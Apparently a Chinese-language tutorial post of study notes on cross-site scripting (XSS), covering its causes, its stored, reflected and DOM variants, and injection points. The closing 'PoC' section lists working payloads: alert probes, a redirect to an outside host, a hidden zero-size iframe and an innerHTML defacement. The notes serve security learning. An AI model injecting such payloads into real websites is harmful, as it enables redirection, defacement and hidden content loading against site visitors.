检测

-

攻击WEB客户端

-

客户端脚本语言

-

-

弹窗告警、广告

-

Javascript

-

在浏览器中执行

-

-

XSS(cross-site scripting)

-

-

通过WEB站点漏洞,向客户端交付恶意脚本代码,实现对客户端的攻击目的

-

注入客户端脚本代码

-

盗取cookie

-



重定向

-

-

VBScript , ActiveX, FLASH

JavaScritp

-

与Java语言无关

-

命名完全处于市场原因

-

使用最广的客户端脚本语言

使用场景

直接嵌入html:<script>alert('XSS');</script>

元素标签事件:<body onload=alert('XSS')>

图片标签:<img src="javascript:alert('XSS');">

其他标签:<iframe>,<div>,<link>

DOM对象,篡改页面内容

漏洞形成的根源

-

服务器对用户提交数据过滤不严

-

提交给服务器的脚本被直接返回给其他客户端执行

-

脚本在客户端执行恶意操作

XSS漏洞类型

-

存储型(持久型)

-

反射型(非持久)

-

DOM型



判断是否存在XSS漏洞,看看是否有返回值。

这样尝试在里面输入HTML代码也是可以被执行的



漏洞Poc

<script>alert('xss')</script>

#弹出警告窗口

#插入图片如果存在图片就弹窗

<img src=http://1.1.1.1/a.jpg onerror=alert('xss')>

#重定向

<script>window.location='http://1.1.1.1'</script>

<iframe SRC="http://1.1.1.1/sitemap" height ="0" width ="0"></iframe>

#插入NIU BI的HTML页面

<script>document.body.innerHTML="<div style=visibility:visible;><h1>NIU BI</h1></div>";</script>

没有回复内容